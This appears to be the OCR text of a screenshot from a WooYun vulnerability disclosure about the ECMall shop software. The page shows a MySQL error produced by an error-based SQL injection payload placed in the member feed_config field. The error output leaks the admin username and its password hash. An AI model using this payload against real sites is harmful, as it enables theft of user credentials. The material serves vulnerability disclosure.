 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息(1) | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1062]: Duplicate entry
'1admin21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
MySQL Query:UPDATE ecm_member SET feed_config='a:1:
{s:169:"1'or (SELECT 1 FROM(SELECT
count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))x from
information_schema.tables group by x)a)#";s:1:"v";}' WHERE
user_id = 2
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页
www.wooyun.org